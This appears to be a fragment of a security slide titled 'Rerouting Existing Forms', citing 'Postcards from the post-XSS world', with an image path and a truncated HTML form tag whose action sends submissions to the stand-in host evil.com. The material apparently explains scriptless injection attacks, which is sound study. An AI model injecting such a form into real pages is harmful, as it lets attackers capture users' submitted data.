 Rerouting Existing Forms [“Postcards from the post-XSS world”] <form action='http: //evil. com/log. cgi> …
